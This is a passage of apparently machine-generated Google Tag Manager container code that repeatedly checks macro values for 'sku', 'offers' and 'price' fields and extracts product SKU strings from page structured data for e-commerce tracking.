dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",124],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"price\"))return di=\n",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",125],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",126],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",127],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",127],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",128],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",129],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"price\"))return dn=\n",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",130],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",131],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",132],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",132],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",133],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",134],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"price\"))return ds=\n",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",135],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",136],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",137],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",137],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",138],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",139],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"price\"))return dx=\n",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",140],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",141],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",142],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",143],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",144],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"price\"))return ec=\n",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",145],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",146],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",147],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",147],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",148],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",149],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"price\"))return eh=\n",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",150],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",151],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",152],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",152],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",153],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",154],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"price\"))return em=\n",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",155],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",156],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",157],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",157],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",158],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",159],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"price\"))return er=\n",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",160],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",161],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",162],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",162],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",163],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",164],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"price\"))return ew=\n",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",165],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",166],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",167],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",168],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",169],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"price\"))return fb=\n",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",170],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",171],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",172],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",172],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",173],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",174],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"price\"))return fg=\n",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",175],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",176],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",177],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",177],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",178],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",179],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"price\"))return fl=\n",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",180],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",181],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",182],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",182],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",183],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",184],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"price\"))return fq=\n",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",185],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",186],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",187],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",188],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",189],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"price\"))return fv=\n",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",190],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",191],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",192],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",192],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",193],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",194],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"price\"))return ga=\n",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",195],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",196],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",197],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",197],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",198],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",199],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"price\"))return gf=\n",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",200],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",201],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",202],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",202],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",203],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",204],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"price\"))return gk=\n",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",205],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",206],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",207],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",207],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",208],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",209],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"price\"))return gp=\n",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",210],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",211],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",212],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",213],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",214],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"price\"))return headc=\n",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",215],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",216],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",217],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",217],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",218],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",219],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"price\"))return headh=\n",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",220],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",221],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",222],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",222],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",223],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",224],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"price\"))return headm=\n",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",225],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",226],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",227],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",227],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return 